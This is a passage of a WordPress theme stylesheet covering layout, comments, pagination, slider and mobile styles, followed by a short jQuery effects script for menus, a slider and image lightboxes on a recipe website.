    -webkit-box-shadow: 1px 1px 0px 0px #ccc;
    -moz-box-shadow: 1px 1px 0px 0px #ccc;
    box-shadow: 1px 1px 0px 0px #ccc;
}

.squarebanner ul {
    list-style-type: none;
    margin: 0px auto;
    padding: 0px 0px 20px 20px;
    overflow: hidden;
}

.squarebanner ul li {
    list-style-type: none;
    margin: 10px 10px 0px 0px;
    float: left;
    display: inline;
}

.squarebanner ul li.rbanner {
    margin-right: 0px;
}


/* Bottom */

.bottomcover {
	z-index:0!important;
    background: url(images/footer.png);
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    margin: 15px 0px 0px -200px;
    padding-right: 0px;
    
}

#bottom {
        
    width: 1000px;
    margin: 0px auto;
}

#bottom ul {
    margin: 0px;
    padding: 0px;
}

.botwid {
    float: left;
    width: 230px;
    margin: 20px 10px 50px 10px;
    list-style: none;
    color: #888;
}

h3.bothead {
    padding: 10px 0px;
    color: #444;
    font-size: 14px;
    font-weight: bold;
}

.botwid ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px 0px 0px 0px;
}

.botwid li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.botwid ul ul {
    list-style-type: none;
    margin: 0;
    padding: 0px 0px 0px 0px;
    background-repeat: no-repeat;
}

.botwid ul ul ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border: 0;
}

.botwid ul ul ul ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border: 0;
}

.botwid ul li {
    padding: 5px 0px 5px 0px;
    border-bottom: 1px dotted #aaa;
}

.botwid ul li a:link, .botwid ul li a:visited {
    color: #888;
}

.botwid ul li a:hover {
    color: #333;
}

.botwid p {
    padding: 5px 0px;
    margin: 0;
    line-height: 180%;
}

.botwid table {
    width: 100%;
    text-align: center;
}			
	
	

/* COMMENTS */
#commentsbox {
    margin: 0px 0px 0px 0px;
}

h3#comments {
    padding: 10px 0px;
    font-size: 16px;
    margin: 20px 0px 20px 0px;
    color: #333;
    text-shadow: 0px 1px 0px #fff;
}

ol.commentlist {
    clear: both;
    overflow: hidden;
    list-style: none;
    margin: 0;
}

ol.commentlist li {
    line-height: 18px;
    margin: 0px 0 20px 0px;
    padding: 20px 20px;
    background: url(images/comment.png);
    border: 1px solid #f7f7f7;
}

ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited {
    color: #333;
    font-weight: 700;
    text-decoration: none!important;
}

cite.fn {
    color: #eee;
    font-style: normal;
}

ol.commentlist li .comment-author .avatar {
    float: right;
    border: 1px solid #eee;
    background: #fff;
    padding: 3px;
}

ol.commentlist li .comment-meta .commentmetadata {
    color: #000;
}

ol.commentlist li .comment-meta a {
    color: #00529C;
    text-decoration: none!important;
}

ol.commentlist li p {
    line-height: 22px;
    margin-top: 5px;
    color: #666;
    font-size: 12px;
}

ol.commentlist li .reply {
    margin-top: 10px;
    font-size: 10px;
}

ol.commentlist li .reply a {
    background: #fff;
    border: 1px solid #bbb;
    color: #333;
    text-decoration: none;
    padding: 5px 10px;
}

ol.commentlist li ul.children {
    list-style: none;
    text-indent: 0;
    margin: 1em 0 0;
}

.comment-nav {
    height: 20px;
    padding: 5px;
}

.comment-nav a:link,.comment-nav a:visited {
    color: #f15755;
}

#respond {
    margin: 10px 0;
    padding: 0;
}

#respond h3 {
    font-size: 14px;
    font-weight: 400;
    color: #444;
    padding: 5px 0 0;
}

#commentform {
    padding: 10px 0;
}

#commentform a {
    color: #E1512A;
}

#commentform p {
    color: #999;
    margin: 5px 0;
}

#respond label {
    display: block;
    color: #999;
    padding: 5px 0;
}

#respond input {
    background: #fff;
    border: 1px solid #ddd;
    color: #02070F;
    margin: 0 10px 10px 0;
    padding: 5px;
}

#commentform input {
    width: 50%;
}

#respond input#commentSubmit {
    width: 100px;
    background: #545454;
    border: 1px solid #333;
    color: #fff;
    cursor: pointer;
    margin: 10px 0;
    padding: 3px 5px;
}

textarea#comment {
    background: #fff;
    border: 1px solid #ddd;
    width: 70%;
    color: #02070F;
    margin: 10px 0 0;
    padding: 5px;
}

ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn {
    color: #333;
}

ol.commentlist li .comment-meta,#respond label small {
    font-size: 10px;
}

ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5 {
    margin: 0 0 0 50px;
}	
	
	

/* Footer	 */

#footer {
    border-top: 1px solid #ddd;
    padding: 10px 0px;
    background: url(images/top.png);
}

.fcred {
    width: 1000px;
    margin: 10px auto;
    color: #aaa;
    text-align: center;
}

.fcred a:link, .fcred a:visited {
    color: #aaa;
}


/* Pagenavi	 */

.wp-pagenavi {
    font-size: 12px;
    text-align: center !important;
}

.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited {
    text-decoration: none;
    background: #666!important;
    border: 1px solid #333 !important;
    color: #fff !important;
    padding: 3px 7px !important;
    display: block;
    text-align: center;
    float: left;
    margin-right: 4px;
}

.wp-pagenavi a:hover {
    color: #ffffff;
}

.wp-pagenavi span.pages {
    display: none;
}

.wp-pagenavi span.current {
    text-decoration: none;
    background: #FFD000 !important;
    border: 1px solid #E8B900!important;
    color: #fff !important;
    padding: 3px 7px !important;
    display: block;
    text-align: center;
    float: left;
    margin-right: 4px;
}

.wp-pagenavi span.extend {
    text-decoration: none;
    background: #FFD000 !important;
    border: 1px solid #E8B900 !important;
    color: #fff !important;
    padding: 3px 7px !important;
    display: block;
    text-align: center;
    float: left;
    margin-right: 4px;
}	


/* Slider */

#slide {
    background: #fff;
    width: 950px;
    margin: -40px 15px 15px 15px;
    padding: 10px 10px;
    -webkit-box-shadow: 1px 1px 0px 0px #ccc;
    -moz-box-shadow: 1px 1px 0px 0px #ccc;
    box-shadow: 1px 1px 0px 0px #ccc;
}

img.slideimg {
    width: 950px;
    height: 480px;
}
	

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {
    width: 100%;
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
    max-width: 100%;
    display: block;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}


/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: #fff;
    position: relative;
    zoom: 1;
}

.flexslider .slides {
    zoom: 1;
    margin: 0px;
}

.flexslider .slides > li {
    position: relative;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
    zoom: 1;
    position: relative;
}

/* Caption style */
/* IE rgba() hack */
.flex-caption {
    background: none;
    -ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
    zoom: 1;
}

.flex-caption {
    width: 50%;
    padding: 2%;
    position: absolute;
    left: 30px;
    bottom: 30px;
    background: rgba(0,0,0,.3);
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,.3);
    font-size: 14px;
    line-height: 18px;
}

.flex-caption p {
    margin: 0px 0px;
}
/* Direction Nav */
ul.flex-direction-nav {
    margin: 0px 0px;
}

ul.flex-direction-nav li {
    margin: -10px 0px 0px 0px;
    padding: 0px;
    float: left;
}

ul.flex-direction-nav li a {
    width: 35px;
    height: 45px;
    margin: -20px 0 0 0px;
    padding: 0px 0px;
    background: url(images/bg_direction_nav.png) no-repeat 0 0;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -9999px;
}

ul.flex-direction-nav li .next {
    background-position: -35px 0;
    right: -25px;
}

ul.flex-direction-nav li .prev {
    left: -25px;
}

ul.flex-direction-nav li .disabled {
    opacity: .3;
    filter: alpha(opacity=30);
    cursor: default;
}



/* Control Nav */
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 0 0 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-nav li:first-child {
    margin: 0;
}

.flex-control-nav li a {
    width: 10px;
    height: 10px;
    display: block;
    background: url(images/bg_control_nav.png) no-repeat 0 0;
    cursor: pointer;
    text-indent: -9999px;
}

.flex-control-nav li a:hover {
    background-position: 0 -10px;
}

.flex-control-nav li a.active {
    background-position: 0 -20px;
    cursor: default;
}

.feature-box .flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -30px;
    text-align: center;
}

.feature-box .flex-control-nav li {
    margin: 0 0 0 8px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.feature-box .flex-control-nav li:first-child {
    margin: 0;
}

.feature-box .flex-control-nav li a {
    width: 14px;
    height: 14px;
    display: block;
    background: url(images/slide_control_nav.png) no-repeat 0 0;
    cursor: pointer;
    text-indent: -9999px;
}

.feature-box .flex-control-nav li a:hover {
    background-position: 0 -14px;
}

.feature-box .flex-control-nav li a.active {
    background-position: 0 -28px;
    cursor: default;
}




/*
==========================================================================
 CUSTOM
========================================================================== */

.fbclass{
    position:absolute;
    width:185px;
    right:5px;
    padding:6px 10px;
}


.fbclass span{
    font:12px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    color:#999;
}



#navigation a:link, #navigation a:visited{
    color: #00529C;
}


#navigation a:hover {
    text-decoration:underline;
}

.customLink:link, .customLink:visited{
    color: #00529C;
}


.customLink:hover {
    text-decoration:underline;
}




#advertisingWrapper{
    position:absolute;
    width:100%;
    top:220px;
}
#advertisingCase{
    width:1240px;
    margin:0px auto;
}


#casingWrapper #bottom{
	padding-left:200px;
}

#advertising{
    
	margin-left:20px;
    
	margin-top:40px;
	height:600px;
	width:160px;
}


#advertisingIndex{
	margin:10px 0px;
	text-align:center;
}
#advertisingIndex2{
	height:160px;
	margin:10px 0px;
	text-align:center;
}
div#homecontent{
	float:left;
}



div.entry a{
   color: #00529C!important;
}

#imgChristmas1{
	position:absolute!important;
	margin-left:600px;		
	margin-top:-150px;
	display:none;
}

#mobileTopAdWrapper{ 
	display:none;
}

/*
==========================================================================
 TABLET (min-device-width 320px) (max-device-width 1000px)
========================================================================== */

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){

    #wrapper{
        margin-right:-80px;
    }

    #search input#s{
        width:200px;
    }

    #search input#searchsubmit{
        margin-top:5px;
    }

}


    
    
/*
==========================================================================
 MOBILE (min-device-width 320px) (max-device-width 1000px) (portrait)
========================================================================== */


@media only screen and (min-device-width : 320px) and (max-device-width : 1000px) and (orientation : portrait){



	#wrapper{
    width: 1000px;
    margin-right:-200px;
}


	
	#mobileTopAdWrapper{ 
		display:block;
		width:calc(100% - 40px);
		height:auto;
		padding:20px;
	}
	#mobileTopAd{
		display:block;
		min-width:300px;
	}


	
	#casingWrapperAd {
     
		margin-left:0px;

	}


	
	/*header height*/

	#masthead{
    height:330px;
}


	
	/*menu resize*/

	#botmenu{
    height:120px;
}

	#submenu li a{
    font-size:32px;
    line-height:1.2em;
    width:220px;
    text-align:center;
    vertical-align:middle;
}

	#submenu li li a, #submenu li li a:link, #submenu li li a:visited {
    width:248px;
    font-size:32px;
    line-height:1.2em;
    margin-top:0px;
    padding: 10px 10px 20px 10px;
}

	#submenu li ul {
    width: 270px;
}
#submenu li ul a {
    width: 250px;
}


	
	/*hide contact menu*/

	#menu-item-21{
    display:none;
}


	
	/*blogname and slogan size*/

	#blogname{
    width:800px;
}

	#blogname h1{
    font-size:96px;
    margin-top:20px;
    margin-bottom:60px;
}

	#blogname h3{
    font-size:46px;
    margin-bottom:20px;
}


	
	/*hide breadcrumbs*/

	#crumbs{
    display:none;
}


	
	/*hide fb link*/

	.fbclass{
    display:none;
}


	
	/*hide home page slider*/

	#slide{
   display:none;
}


	
	/*set home page text size*/

	#home-content h3{
    margin-left:4%;
    margin-right:4%;
    font-size:32px;
    line-height:1.2em;
}


	
	/*set main boxes sizes*/

	.box{
    width:820px;
    height:auto;
    padding-bottom:14px;
    margin-left:8%;
    margin-right:8%;
    margin-bottom:60px;
}

	.postim{
    width:800px!important;
    height:800px!important;
}

	.postim img{
    width:800px!important;
    height:800px!important;
}

	.btitle h2{
    margin-top:20px;
    font-size:36px;
    line-height:1.2em;
}


	
	/*set next/previous links size*/

	.alignright {
    float: right;
    margin: 20px 20% 60px 0px;
}

	.alignleft {
    float: left;
    margin: 20px 0px 60px 20%;
}

	.alignleft a, .alignright a{
    font-size: 32px;
}



	
	/*post*/

	#content{
    width:840px;
    margin-left:8%;
    margin-right:8%;
    font-size:32px;
    line-height:1.2em;}

	#content a.picshot img{
    width:840px;
}

	#content h2{
    font-size:46px;
    line-height:1.2em;
    font-weight:bold;
}

	#content .postmeta{
    font-size:26px;
    margin-bottom:70px;
}

	#commentsbox{
    display:none;
}


	
	/*advertising*/
	#advertising{display:none;}
	
	/*sidebar*/

	.sidebar{
    display:none;
}


	
	/*hide footer*/

	.bottomcover{
   display:none;
}



	


--- FILE ---
content_type: application/javascript
request_url: https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4
body_size: 433
content:
jQuery(document).ready(function() {

/* Banner class */

	jQuery('.squarebanner ul li:nth-child(even)').addClass('rbanner');

 
/* Navigation */
	jQuery('#submenu ul.sfmenu').superfish({ 
		delay:       500,								// 0.1 second delay on mouseout 
		animation:   {opacity:'show',height:'show'},	// fade-in and slide-down animation 
		dropShadows: true								// disable drop shadows 
	});	

/* Slider */	
	
	jQuery('.flexslider').flexslider({
		controlNav: false
		});
	
/* Home effects	 */
  jQuery('.postim').mouseenter(function(e) {
        jQuery(this).children('a').children('img').animate({ height: '190', width: '190', left:'5', top:'5' }, 80);
 
    }).mouseleave(function(e) {
        jQuery(this).children('a').children('img').animate({ height: '200', left: '0', top: '0', width: '200'}, 80);
       
    });
	
/* Fancy that	 */
	jQuery(".picshot").fancybox({
		'titleShow' : false,
		'transitionIn' : 'elastic',
		'transitionOut' : 'elastic',
		'easingIn' : 'easeOutBack',
		'easingOut' : 'easeInBack'
	}); 	
	
});

